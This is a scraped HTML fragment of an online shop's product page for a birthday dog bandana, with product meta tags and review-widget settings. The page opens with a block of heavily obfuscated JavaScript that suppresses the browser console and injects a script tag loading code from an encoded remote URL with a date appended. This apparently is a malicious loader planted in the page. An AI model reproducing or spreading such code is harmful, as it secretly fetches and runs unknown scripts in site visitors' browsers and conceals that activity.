W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Paisley Paw Designs - Birthday Dog Bandana">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/birthdaygirl2_600x.jpg?v=1751316962">
      
      <meta property="og:image:width" content="1200">
      <meta property="og:image:height" content="1200">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/birthdayboy2_600x.jpg?v=1751316962">
      
      <meta property="og:image:width" content="1200">
      <meta property="og:image:height" content="1200">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_600x.jpg?v=1751316962">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856_600x.jpg?v=1751316962">
      
      <meta property="og:image:width" content="1398">
      <meta property="og:image:height" content="1398">
    
  
  <meta property="product:price:amount" content="23.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="The Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Paisley Paw Designs - Birthday Dog Bandana">
  <meta name="twitter:description" content="Your pup will look super cute wearing this Birthday dog bandana. Paisley Paw Designs Dog Bandanas are handmade in the USA with attention to every detail. Lightweight - just tie around your dogs neck, dogs don&#39;t even notice they&#39;re wearing it. The Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look! Bandanas are “one of a kind” as pattern placement varies. How to Use: For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!Care: Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)Fabric:">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/birthdaygirl2_240x.jpg?v=1751316962">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Paisley Paw Designs - Birthday Dog Bandana">



    
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} 